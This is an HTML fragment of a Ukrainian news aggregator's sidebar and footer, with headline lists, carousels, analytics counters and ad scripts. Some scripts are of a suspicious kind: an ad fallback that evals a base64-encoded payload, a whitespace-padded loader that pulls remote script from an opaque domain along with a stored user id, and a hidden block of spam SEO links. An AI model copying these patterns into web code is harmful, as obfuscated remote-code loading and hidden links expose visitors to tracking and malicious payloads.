                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">5694</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">5528</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768822539-morozi-vidstupayut-koli-v-ukrayini-pochne-teplishati.html">Морози відступають: коли в Україні почне теплішати</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2974</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768829663-u-sviti-nastav-naydepresivnishiy-den-roku.html">У світі настав найдепресивніший день року</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">782</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768825201-zelenskiy-nazvav-mista-de-situatsiya-v-energosistemi-zaraz.html">Зеленський назвав міста, де ситуація в енергосистемі зараз найважча</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">528</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55509</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39289</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26655</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24005</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566255</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448047</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27032_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html">Ворог підтягує резерви до Покровська, шукає можливості прориву нашої оборони, — Сирський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#691c0800070f0647061b0e290e04080005470a0604"><span class="__cf_email__" data-cfemail="6613070f0800094809140126010b070f0a4805090b">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1591
content:
